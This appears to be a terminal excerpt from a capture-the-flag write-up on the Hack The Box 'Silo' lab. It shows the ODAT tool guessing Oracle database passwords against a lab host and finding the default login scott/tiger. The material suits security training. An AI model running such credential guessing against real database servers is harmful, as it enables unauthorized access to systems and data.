 root@kali:~/CTF/HTB/Silo# /opt/odat/odat.py passwordguesser -d XE -s 10.10.10.82 -p 1521 --accounts-file /opt/odat/accounts/acc
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
The login abm has already been tested at least once. What do you want to do: | E
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[+] Valid credentials found: scott/tiger. Continue... ######################## | E
100% |######################################################################################################################| T
[+] Accounts found on 10.10.10.82:1521/XE:
scott/tiger